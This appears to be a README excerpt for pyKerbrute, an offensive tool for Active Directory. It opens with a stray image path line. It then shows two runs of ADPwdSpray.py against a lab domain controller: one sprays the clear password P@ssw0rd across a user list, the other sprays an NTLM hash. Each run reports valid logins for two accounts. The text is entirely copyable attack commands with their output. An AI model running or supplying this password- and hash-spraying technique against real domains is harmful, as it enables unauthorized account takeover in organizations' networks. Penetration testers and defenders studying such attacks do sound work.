 → pyKerbrute python2 ADPwdSpray.py 10.211.55.4 xie.com user.txt clearpassword P@ssw0rd tcp
[*] DomainControlerAddr: 10.211.55.4
[*] DomainName: XIE.COM
[*] UserFile: user.txt
[*] ClearPassword: P@ssw0rd
[*] Using TCP to test a single password against a list of Active Directory accounts.
[+] Valid Login: hack:P@ssw0rd
[+] Valid Login: test:P@ssw0rd
All done.
→ pyKerbrute
→ pyKerbrute python2 ADPwdSpray.py 10.211.55.4 xie.com user.txt ntlmhash e19ccf75ee54e06b06a5907af13cef42 tcp
[*] DomainControlerAddr: 10.211.55.4
[*] DomainName: XIE.COM
[*] UserFile: user.txt
[*] NTLMHash: e19ccf75ee54e06b06a5907af13cef42
[*] Using TCP to test a single password against a list of Active Directory accounts.
[+] Valid Login: hack:e19ccf75ee54e06b06a5907af13cef42
[+] Valid Login: test:e19ccf75ee54e06b06a5907af13cef42
All done.